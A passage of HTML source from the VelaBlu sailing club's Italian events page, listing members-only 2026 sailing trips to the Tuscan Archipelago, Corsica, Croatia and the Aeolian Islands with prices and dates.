						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-2776 theme-adventure-tours woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div class="container">
		<div class="header__info">
	<div class="header__info__items-left"><div class="header__info__item header__info__item--phone"><i class="fa fa-phone"></i> +39 320 3509843 - saliabordo@velablu.org</div><div class="header__info__item header__info__item--clock"><i class="fa fa-clock-o"></i>7/7 - 10:00 - 20:00</div></div>

	<div class="header__info__items-right">
		<div class="header__info__item header__info__item--delimiter header__info__item--social-icons"><a href="https://www.facebook.com/velablusailingteam/"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/QuelliDiVelablu"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/saliabordo_velablu/"><i class="fa fa-instagram"></i></a></div>		<div class="header__info__item header__info__item--delimiter header__info__item--shoping-cart">
<a href="https://www.velablu.org/mio-account/" class="header__info__item__account-icon" title="Signup"><i class="fa fa-user-plus"></i></a><a href="https://www.velablu.org/mio-account/" class="header__info__item__account-icon" title="Login"><i class="fa fa-sign-in"></i></a><a href="https://www.velablu.org/carrello/"><i class="fa fa-shopping-cart"></i></a></div>

		<div class="header__info__item header__info__item--delimiter header__info__item--search"><a href="#search-form-header" class="popup-search-form" data-effect="mfp-zoom-in"><i class="fa fa-search"></i></a></div>

<div id="search-form-header" class="search-form-popup search-form-popup--hide mfp-with-anim mfp-hide ">
	<form role="search" method="get" class="search-form" action="https://www.velablu.org/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
	</div>
</div>
		<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					
<div class="logo logo--image"><a id="logoLink" href="https://www.velablu.org/"><img id="normalImageLogo" src="https://www.velablu.org/wp-content/uploads/2017/02/Logo_white_H30.png" alt="VelaBlu" title="Corsi di vela eventi e vacanze sportive a Reggio Emilia"><img id="retinaImageLogo" src="https://www.velablu.org/wp-content/uploads/2017/02/Logo_white_H60.png" alt="VelaBlu" title="Corsi di vela eventi e vacanze sportive a Reggio Emilia"></a></div>										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2776 current_page_item menu-item-2794"><a href="https://www.velablu.org/vacanze-barca-a-vela/" aria-current="page">Eventi</a></li>
<li id="menu-item-9813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://www.velablu.org/flottiglia-in-barca-a-vela/">Flottiglie</a></li>
<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://www.velablu.org/corsi-in-barca-a-vela/">Corsi</a></li>
<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815"><a href="https://www.velablu.org/partecipare-a-una-regata/">Regate</a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://www.velablu.org/policy-ambientale/">Ambiente</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://www.velablu.org/lo-staff-di-velablu/">Staff</a></li>
<li id="menu-item-2858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2858"><a href="https://www.velablu.org/mio-account/">Il mio account</a></li>
<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://www.velablu.org/contatti/">Contatti</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--title">
				<div class="header-section__title-wrap"><h1 class="header-section__title">Eventi sportivi in barca a vela</h1></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

			<div class="page-single">
			<main class="page-single__content" role="main">
			<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #000080; font-family: verdana, geneva, sans-serif;">Voglia di barca a vela? Trova la tua prossima avventura tra gli eventi sportivi di Velablu</span></h2>
<h3 style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif;">Cosa aspetti?!? Gli amici di Velablu sono sempre in partenza per nuove avventure in barca a vela.</span><br />
<span style="font-family: verdana, geneva, sans-serif;">E come ogni anno c&#8217;è l&#8217;imbarazzo della scelta tra eventi sportivi, corsi e regate!</span><br />
<span style="font-family: verdana, geneva, sans-serif;">Per i tesserati Velablu l&#8217;iscrizione è semplicissima ed è tutto online. Prova e&#8230; sali a bordo!</span></h3>
<p style="text-align: center;"><b>GLI EVENTI VELABLU SONO RISERVATI AI SOCI UISP-VELABLU.</b></p>
<p style="text-align: center;"><strong>SCOPRI COME <a href="https://www.velablu.org/prodotto/tessera-2018-velablu/">TESSERARTI</a></strong></p>
<p> </p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="atgrid">
	<div class="row atgrid__row">
					<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/prova-la-vela/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2018/01/10646885_747633572018552_31023300736423350_n-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" srcset="https://www.velablu.org/wp-content/uploads/2018/01/10646885_747633572018552_31023300736423350_n-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2018/01/10646885_747633572018552_31023300736423350_n-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2018/01/10646885_747633572018552_31023300736423350_n-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__angle-wrap"><div class="atgrid__item__angle" style="background-color:#ff0000">SOLD OUT</div></div><div class="atgrid__item__price"><a href="https://www.velablu.org/tours/prova-la-vela/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/prova-la-vela/">Prova la vela 2026 una giornata a scelta tra il 4 - 5 aprile</a></h3>
									<div class="atgrid__item__description">Questo evento è soldout</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Portovenere e Cinque Terre</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Una giornata</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/prova-la-vela/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
					<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/ponte-del-primo-maggio-in-barca-a-vela-dal-1-3-maggio/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2018/02/22851853_1506594889455746_256003063122468136_n-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2018/02/22851853_1506594889455746_256003063122468136_n-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2018/02/22851853_1506594889455746_256003063122468136_n-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2018/02/22851853_1506594889455746_256003063122468136_n-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/ponte-del-primo-maggio-in-barca-a-vela-dal-1-3-maggio/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/ponte-del-primo-maggio-in-barca-a-vela-dal-1-3-maggio/">Ponte del primo maggio in barca a vela dal 1-3  maggio</a></h3>
									<div class="atgrid__item__description">L'estate  sta per iniziare sali a bordo con velablu!!salpiamo in direzione dell'Arcipelago Toscano.</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Arcipelago toscano</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/ponte-del-primo-maggio-in-barca-a-vela-dal-1-3-maggio/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix visible-sm visible-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/elba-in-barca-a-vela-8-10-maggio-2026/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-180x120.jpg 180w, https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-600x400.jpg 600w, https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-150x100.jpg 150w, https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-300x200.jpg 300w, https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920-1024x683.jpg 1024w, https://www.velablu.org/wp-content/uploads/2018/01/es-vedra-1158170_1920.jpg 1920w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/elba-in-barca-a-vela-8-10-maggio-2026/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/elba-in-barca-a-vela-8-10-maggio-2026/">Elba in barca a vela 8-10  maggio 2026</a></h3>
									<div class="atgrid__item__description">Pronti per l'estate? Velablu salpa per una veleggiata verso l'Elba....</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Arcipelago toscano</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/elba-in-barca-a-vela-8-10-maggio-2026/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix hidden-sm hidden-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/sailing-e-trekking-a-capraia/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2019/01/IMG_4246_w-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2019/01/IMG_4246_w-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2019/01/IMG_4246_w-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2019/01/IMG_4246_w-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/sailing-e-trekking-a-capraia/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/sailing-e-trekking-a-capraia/">Sailing e Trekking a Capraia  dal 22 al 24  maggio 2026</a></h3>
									<div class="atgrid__item__description">Veleggiata e trekking nell'arcipelago toscano alla scoperta di Capraia, la primavera è il momento migliore per visitare l'interno dell'isola</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Capraia</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/sailing-e-trekking-a-capraia/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix visible-sm visible-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/ponte-dei-2-giugno-in-barca/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2021-01-16-at-15.38.47-1-360x240.jpeg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2021-01-16-at-15.38.47-1-360x240.jpeg 360w, https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2021-01-16-at-15.38.47-1-531x354.jpeg 531w, https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2021-01-16-at-15.38.47-1-180x120.jpeg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/ponte-dei-2-giugno-in-barca/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>480&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/ponte-dei-2-giugno-in-barca/">Ponte deI 2 giugno in barca a vela alla scoperta dei tesori di Bastia</a></h3>
									<div class="atgrid__item__description">5 giorni per veleggiare in tutto Arcipelago Toscano e Corsica! Pronto a salpare?</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Arcipelago toscano, Corsica</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend Lungo</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/ponte-dei-2-giugno-in-barca/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
					<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela-2/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-150x100.jpg 150w, https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-300x200.jpg 300w, https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-1024x682.jpg 1024w, https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-600x400.jpg 600w, https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920-180x120.jpg 180w, https://www.velablu.org/wp-content/uploads/2019/02/L_sunset-3217258_1920.jpg 1514w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela-2/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela-2/">Arcipelago Toscano in barca vela 5-7 giugno 2026</a></h3>
									<div class="atgrid__item__description">L'isola d'Elba ci aspetta, pronti a salpare verso L'Arcipelago Toscano?</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Arcipelago toscano</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela-2/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix hidden-sm hidden-xs"></div><div class="atgrid__row-separator clearfix visible-sm visible-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/veleggiata-tra-la-dalmazia-e-le-isole-croate-dal-12-al-19-luglio/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t-180x120.jpg 180w, https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t-600x400.jpg 600w, https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t-150x100.jpg 150w, https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t-300x200.jpg 300w, https://www.velablu.org/wp-content/uploads/2018/01/kornati-boris-kacan-000067t.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/veleggiata-tra-la-dalmazia-e-le-isole-croate-dal-12-al-19-luglio/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/veleggiata-tra-la-dalmazia-e-le-isole-croate-dal-12-al-19-luglio/">Veleggiata tra la Dalmazia e le isole Croate dal 13 al 20 giugno</a></h3>
									<div class="atgrid__item__description">Una veleggiata nelle bellissime acque della Croazia!</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Dalmazia</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar-month"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Giugno</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/veleggiata-tra-la-dalmazia-e-le-isole-croate-dal-12-al-19-luglio/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
					<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/i-sapori-dell-elba-in-barca-a-vela/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2018/10/37361156_1794865887295310_4659931094005579776_o-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2018/10/37361156_1794865887295310_4659931094005579776_o-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2018/10/37361156_1794865887295310_4659931094005579776_o-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2018/10/37361156_1794865887295310_4659931094005579776_o-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/i-sapori-dell-elba-in-barca-a-vela/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/i-sapori-dell-elba-in-barca-a-vela/">I sapori dell&#039; Elba in barca a vela 19 - 21 giugno</a></h3>
									<div class="atgrid__item__description">Una veleggiata all'Elba contornata da un tour gastronomico.</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Arcipelago toscano</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/i-sapori-dell-elba-in-barca-a-vela/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix visible-sm visible-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/veleggiata-per-famiglie-in-catamarano-tra-le-isole-della-sardegna-del-nord/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-3-360x240.jpeg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-3-360x240.jpeg 360w, https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-3-531x354.jpeg 531w, https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-3-180x120.jpeg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>															<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/veleggiata-per-famiglie-in-catamarano-tra-le-isole-della-sardegna-del-nord/">Veleggiata per famiglie in catamarano tra le Isole della Sardegna del nord 27 giugno - 4 luglio</a></h3>
									<div class="atgrid__item__description">Una settimana dedicata interamente alla famiglia</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Croazia Parco delle Incoronate</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Una settimana</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/veleggiata-per-famiglie-in-catamarano-tra-le-isole-della-sardegna-del-nord/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix hidden-sm hidden-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/isole-eolie-in-barca-a-vela/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.36.29-360x240.jpeg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.36.29-360x240.jpeg 360w, https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.36.29-531x354.jpeg 531w, https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.36.29-180x120.jpeg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/isole-eolie-in-barca-a-vela/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/isole-eolie-in-barca-a-vela/">Isole Eolie in barca a vela dal 4 al 11 luglio</a></h3>
